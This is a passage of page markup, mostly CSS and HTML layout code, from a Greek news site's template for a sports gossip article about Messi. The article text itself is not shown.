}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_55 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_55 .tdb-head-search-btn svg{
width: 20px;
}.tdi_55 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_55{
display: inline-block;
float: right;
clear: none;
}.tdi_55 .tdb-search-txt{
top: 0px;
}.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_55 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_55 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_55 .tdb-drop-down-search-inner,
.tdi_55 .tdb-search-form,
.tdi_55 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_55 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_55 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_55 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_55 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_55 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_55 .tdb-head-search-btn svg,
.tdi_55 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_55 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_55 .tdb-head-search-form-btn svg,
.tdi_55 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-head-search-form-btn:hover svg,
.tdi_55 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_55 .result-msg a:hover{
color: #4db2ec;
}.tdi_55 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_55 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}.tdi_55 .entry-thumb{
background-position: center 50%;
}.tdi_55 .td-image-wrap{
padding-bottom: 100%;
}.tdi_55 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_55 .td-image-container,
.ie11 .tdi_55 .td-image-container{
flex: 0 0 auto;
}.tdi_55 .td-module-container{
flex-direction: row;
}.ie10 .tdi_55 .td-module-meta-info,
.ie11 .tdi_55 .td-module-meta-info{
flex: 1;
}.tdi_55 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_55 .td-post-vid-time{
display: block;
}.tdi_55 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_55 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_55 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_55 .td-post-category{
display: none;
text-transform:uppercase !important;
}.tdi_55 .td-read-more{
display: none;
}.tdi_55 .td-author-date{
display: inline;
}.tdi_55 .td-post-author-name{
display: none;
}.tdi_55 .td-icon-star,
.tdi_55 .td-icon-star-empty,
.tdi_55 .td-icon-star-half{
font-size: 15px;
}.tdi_55 .td-module-comments{
display: none;
}.tdi_55 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
.tdi_55 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_55 .tdb-head-search-btn svg{
width: 18px;
}.tdi_55 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_55 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dailyathens.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="37004" data-autoload-type="" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap tdb-autoload-wrap">
<article
id="template-id-28224"
class="post-28224 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://dailyathens.gr/sports/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%cf%84%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%ae-%ce%b4/"                     data-post-edit-url=""                     data-post-title="Ο Μέσι απάτησε την Αντονέλα με γνωστή δημοσιογράφο"                >
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
<div class="td_display_err"></div>
<form action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://dailyathens.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%bc%cf%8c%cf%81%cf%86%cf%89%cf%83%ce%b7-gdpr/" rel="privacy-policy">Πολιτική απορρήτου GDPR</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
</div>
</div>
</div>
<div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_63{
min-height: 0;
}
</style><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_65,
.tdi_65 .tdc-columns{
min-height: 0;
}.tdi_65,
.tdi_65 .tdc-columns{
display: block;
}.tdi_65 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_65{
padding-top:55px !important;
position:relative;
}
.tdi_65 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:0px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:35px !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
padding-top:45px !important;
}
}
</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:#f5f5f5 !important;
}
</style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_67{
vertical-align: baseline;
}.tdi_67 > .wpb_wrapper,
.tdi_67 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_67 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_67 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_67 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>
/* custom css */
.tdi_69{
position: absolute !important;
top: 0;
z-index: 1;
}.tdi_69,
.tdi_69 .tdc-inner-columns{
display: block;
}.tdi_69 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_71{
vertical-align: baseline;
}.tdi_71 .vc_column-inner > .wpb_wrapper,
.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_71{
position:relative;
}
</style>
<div class="tdi_70_rand_style td-element-style" ><style> 
.tdi_70_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(255,255,255,0) !important;
}
</style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_72 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_72" >
<style>
/* inline tdc_css att */
.tdi_72{
margin-top:20px !important;
margin-bottom:0px !important;
margin-left:-10px !important;
padding-top:10px !important;
padding-right:25px !important;
padding-bottom:10px !important;
padding-left:25px !important;
position:relative;
}
/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
display:inline-block !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-left:-30px !important;
display:inline-block !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}
</style>
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_72 .tdb-bread-sep{
font-size: 10px;
margin: 0 5px;
}.tdi_72,
.tdi_72 a{
color: #cccccc;
}.tdi_72 .tdb-bread-sep-svg svg,
.tdi_72 .tdb-bread-sep-svg svg *{
fill: #cccccc;
}.tdi_72 a:hover{
color: #ffffff;
}.td-theme-wrap .tdi_72{
text-align: left;
}.tdi_72{
font-family:Lato !important;font-size:14px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72{
font-family:Lato !important;font-size:12px !important;line-height:1.2 !important;letter-spacing:0px !important;
}
}
</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:rgba(0,0,0,0.6) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://dailyathens.gr/">Αρχική</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Προβολή ΑΘΛΗΤΙΚΑ" class="tdb-entry-crumb" href="https://dailyathens.gr/category/sports/">ΑΘΛΗΤΙΚΑ</a></span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://dailyathens.gr/",
"name": "Αρχική"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://dailyathens.gr/category/sports/",
"name": "ΑΘΛΗΤΙΚΑ"
}
}    ]
}
</script></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-bottom:0px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
margin-bottom: 26px;
overflow: hidden;
}.tdb-featured-image-bg{
background-color: #f1f1f1;
background-position: center center;
}.tdi_73 .tdb-featured-image-bg{
background: url('https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/messi-1.jpg');
background-size: cover;
background-repeat: no-repeat;
background-position: center 50%;
padding-bottom: 500px;
}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_73 .tdb-featured-image-bg{
background-attachment: scroll;
}.tdi_73 .tdb-featured-image-bg:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-featured-image-bg{
padding-bottom: 460px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-featured-image-bg{
padding-bottom: 360px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_73 .tdb-featured-image-bg{
padding-bottom: 300px;
}
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_75,
.tdi_75 .tdc-columns{
min-height: 0;
}.tdi_75,
.tdi_75 .tdc-columns{
display: block;
}.tdi_75 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_75{
margin-bottom:60px !important;
padding-bottom:50px !important;
position:relative;
}
.tdi_75 .td_block_wrap{ text-align:left }
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:50px !important;
padding-bottom:40px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}
</style>
<div class="tdi_74_rand_style td-element-style" ><style>
.tdi_74_rand_style{
background-color:#f5f5f5 !important;
}
</style></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_77{
vertical-align: baseline;
}.tdi_77 > .wpb_wrapper,
.tdi_77 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_77 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_77 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_77 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_77{
justify-content:center !important;
text-align:center !important;
}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_80,
.tdi_80 .tdc-columns{
min-height: 0;
}.tdi_80,
.tdi_80 .tdc-columns{
display: block;
}.tdi_80 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_80 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_80 .tdc-row-video-background-error,
.tdi_80 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
.tdi_80 {
margin-left: -5px;
margin-right: -5px;
}
.tdi_80 .tdc-row-video-background-error,
.tdi_80 .vc_column {
padding-left: 5px;
padding-right: 5px;
}
}
}
/* inline tdc_css att */
.tdi_80{
margin-bottom:100px !important;
}
.tdi_80 .td_block_wrap{ text-align:left }
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80{
margin-bottom:80px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:60px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:60px !important;
}
}
</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_82{
vertical-align: baseline;
}.tdi_82 > .wpb_wrapper,
.tdi_82 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_82 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_82 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_82 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_82{
padding-right:40px !important;
width:72% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
padding-right:30px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-right:10px !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83" >
<style>
/* inline tdc_css att */
.tdi_83{
margin-bottom:20px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:15px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:15px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_83 .tdb-entry-category{
padding: 0px;
margin: 0px;
color: #000000 !important;
font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-bg{
border-width: 0px;
background-color: rgba(255,255,255,0);;
}.tdi_83 .tdb-cat-bg:before{
background-color: rgba(255,255,255,0);
}.tdi_83 .tdb-entry-category:hover .tdb-cat-bg:before{
opacity: 1;
}.tdi_83 .tdb-entry-category:hover{
color: #31d6aa !important;
}.tdi_83 .tdb-cat-sep{
font-size: 18px;
margin: 0 3px;
top: 1px;
}.tdi_83 .tdb-cat-text{
margin-right: 10px;
font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
}.td-theme-wrap .tdi_83{
text-align: left;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdb-cat-sep{
margin: 0 2px;
}.tdi_83 .tdb-entry-category{
font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-text{
font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdb-cat-sep{
margin: 0 1px;
}.tdi_83 .tdb-entry-category{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-text{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_83 .tdb-cat-sep{
font-size: 17px;
margin: 0 1px;
}.tdi_83 .tdb-entry-category{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-text{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dailyathens.gr/category/sports/" ><span class="tdb-cat-bg"></span>ΑΘΛΗΤΙΚΑ</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>
/* inline tdc_css att */
.tdi_84{
margin-bottom:20px !important;
width:84% !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:15px !important;
width:100% !important;
}
}
/* phone */
@media (max-width: 767px)
